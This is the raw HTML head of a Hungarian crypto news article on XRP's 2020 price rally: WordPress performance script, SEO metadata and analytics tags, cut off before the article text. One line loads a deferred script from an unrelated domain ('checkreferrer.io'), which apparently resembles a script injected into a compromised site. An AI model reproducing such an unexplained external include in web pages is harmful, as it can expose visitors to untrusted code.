

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kriptoworld.hu/megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp/
body_size: 67045
content:
<!doctype html >
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <title>Megduplázta az értékét és rátett még egy lapáttal: aggasztó módon ralizott az XRP</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kriptoworld.hu/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Az elmúlt hónap során az XRP 124%-ot növekedett – szikrát kapott, berobbant, most pedig igyekszik felzárkózni a bitcoinhoz és az ethereumhoz."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kriptoworld.hu/megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Megduplázta az értékét és rátett még egy lapáttal: aggasztó módon ralizott az XRP" />
<meta property="og:description" content="Az elmúlt hónap során az XRP 124%-ot növekedett – szikrát kapott, berobbant, most pedig igyekszik felzárkózni a bitcoinhoz és az ethereumhoz." />
<meta property="og:url" content="https://www.kriptoworld.hu/megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp/" />
<meta property="og:site_name" content="Kriptoworld" />
<meta property="article:publisher" content="https://www.facebook.com/kriptoworld.hu/" />
<meta property="article:tag" content="altcoin" />
<meta property="article:tag" content="árfolyam" />
<meta property="article:tag" content="Crypto Trader Hungary" />
<meta property="article:tag" content="Csabai Csaba" />
<meta property="article:tag" content="INLOCK" />
<meta property="article:tag" content="Paystinget" />
<meta property="article:tag" content="ripple" />
<meta property="article:tag" content="Santiment" />
<meta property="article:tag" content="xrp" />
<meta property="article:section" content="Altcoin" />
<meta property="fb:app_id" content="2326161117656845" />
<meta property="og:image" content="https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp.jpg" />
<meta property="og:image:secure_url" content="https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="XRP" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-11-24T18:31:28+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Megduplázta az értékét és rátett még egy lapáttal: aggasztó módon ralizott az XRP" />
<meta name="twitter:description" content="Az elmúlt hónap során az XRP 124%-ot növekedett – szikrát kapott, berobbant, most pedig igyekszik felzárkózni a bitcoinhoz és az ethereumhoz." />
<meta name="twitter:site" content="@kriptoworldhu" />
<meta name="twitter:creator" content="@kriptoworldhu" />
<meta name="twitter:image" content="https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Kriptoworld" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="3 perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","@id":"https://www.kriptoworld.hu/#author","name":"M\u00e9sz\u00e1ros Andr\u00e1s","alternateName":"szerkeszt\u0151, elemz\u0151","description":"M\u00e9sz\u00e1ros Andr\u00e1s a Kriptoworld.hu alap\u00edt\u00f3 szerkeszt\u0151je \u00e9s vezet\u0151 elemz\u0151je. Szenved\u00e9lye a digit\u00e1lis p\u00e9nz\u00fcgyek vil\u00e1ga, t\u00f6bb mint 10 \u00e9ves tapasztalattal rendelkezik a kriptovalut\u00e1k ter\u00fclet\u00e9n.","url":"https://www.kriptoworld.hu/#author","homeLocation":{"@type":"Place","name":"Ajka"},"knowsLanguage":["Hungarian","English"],"alumniOf":{"@type":"EducationalOrganization","name":"fels\u0151fok\u00fa v\u00e9gzetts\u00e9g"}},"publisher":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},"inLanguage":"hu","copyrightYear":"2020","copyrightHolder":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]}},{"@type":"Organization","@id":"https://www.kriptoworld.hu/#organization","name":"Kriptoworld","sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},{"@type":"WebSite","@id":"https://www.kriptoworld.hu/#website","url":"https://www.kriptoworld.hu","name":"Kriptoworld","publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp.jpg","url":"https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp.jpg","width":"1920","height":"1200","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.kriptoworld.hu/megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp/#webpage","url":"https://www.kriptoworld.hu/megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp/","name":"Megdupl\u00e1zta az \u00e9rt\u00e9k\u00e9t \u00e9s r\u00e1tett m\u00e9g egy lap\u00e1ttal: aggaszt\u00f3 m\u00f3don ralizott az XRP","datePublished":"2020-11-24T18:31:28+01:00","dateModified":"2020-11-24T18:31:28+01:00","isPartOf":{"@id":"https://www.kriptoworld.hu/#website"},"primaryImageOfPage":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://www.kriptoworld.hu/megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp/#author","name":"Kriptoworld","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","caption":"Kriptoworld","inLanguage":"hu"},"worksFor":{"@id":"https://www.kriptoworld.hu/#organization"}},{"@type":"NewsArticle","headline":"Megdupl\u00e1zta az \u00e9rt\u00e9k\u00e9t \u00e9s r\u00e1tett m\u00e9g egy lap\u00e1ttal: aggaszt\u00f3 m\u00f3don ralizott az XRP","keywords":"XRP","datePublished":"2020-11-24T18:31:28+01:00","dateModified":"2020-11-24T18:31:28+01:00","articleSection":"Altcoin, Kripto h\u00edrek","author":{"@id":"https://www.kriptoworld.hu/megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp/#author","name":"Kriptoworld"},"publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"description":"Az elm\u00falt h\u00f3nap sor\u00e1n az XRP 124%-ot n\u00f6vekedett \u2013 szikr\u00e1t kapott, berobbant, most pedig igyekszik felz\u00e1rk\u00f3zni a bitcoinhoz \u00e9s az ethereumhoz.","copyrightYear":"2020","copyrightHolder":{"@id":"https://www.kriptoworld.hu/#organization"},"name":"Megdupl\u00e1zta az \u00e9rt\u00e9k\u00e9t \u00e9s r\u00e1tett m\u00e9g egy lap\u00e1ttal: aggaszt\u00f3 m\u00f3don ralizott az XRP","@id":"https://www.kriptoworld.hu/megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp/#richSnippet","isPartOf":{"@id":"https://www.kriptoworld.hu/megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp/#webpage"},"image":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.kriptoworld.hu/megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hírcsatorna" href="https://www.kriptoworld.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hozzászólás hírcsatorna" href="https://www.kriptoworld.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fmegduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fmegduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C300%2C500%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768513224' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768513224' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-69DQQP52B9" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kriptoworld.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-69DQQP52B9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kriptoworld.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kriptoworld.hu/wp-json/wp/v2/posts/27150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kriptoworld.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kriptoworld.hu/?p=27150' />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<script type="rocketlazyloadscript" data-rocket-src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>

	<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KGJ2MJW');</script>
	<!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
